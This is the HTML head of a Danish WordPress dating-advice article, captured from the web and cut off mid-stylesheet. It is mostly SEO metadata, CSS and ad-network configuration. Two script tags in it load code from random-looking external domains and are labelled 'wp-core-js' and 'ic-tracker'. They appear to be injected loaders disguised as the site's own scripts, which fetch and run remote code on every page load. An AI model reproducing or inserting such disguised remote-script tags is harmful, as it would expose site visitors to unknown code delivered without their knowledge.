

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/
body_size: 15464
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr" />
<meta property="og:description" content="Kvinder gider ikke at lege lege eller bruge manipulation for at få fat i en fyr, men der er noget du kan gøre - date som en fyr." />
<meta property="og:url" content="https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:42:08+00:00" />
<meta property="article:published_time" content="2024-04-15T07:15:26+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:42:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr" />
<meta name="twitter:description" content="Kvinder gider ikke at lege lege eller bruge manipulation for at få fat i en fyr, men der er noget du kan gøre - date som en fyr." />
<meta class="flipboard-article" content="Kvinder gider ikke at lege lege eller bruge manipulation for at få fat i en fyr, men der er noget du kan gøre - date som en fyr." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr</title>
	<meta name="description" content="Kvinder gider ikke at lege lege eller bruge manipulation for at få fat i en fyr, men der er noget du kan gøre - date som en fyr." />
	<link rel="canonical" href="https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/","url":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/","name":"Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/#primaryimage"},"image":{"@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg","datePublished":"2024-04-15T07:15:26+00:00","dateModified":"2025-10-13T08:42:08+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Kvinder gider ikke at lege lege eller bruge manipulation for at få fat i en fyr, men der er noget du kan gøre - date som en fyr.","breadcrumb":{"@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/elsker/hvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769961478" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769961478" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/5480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=5480' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 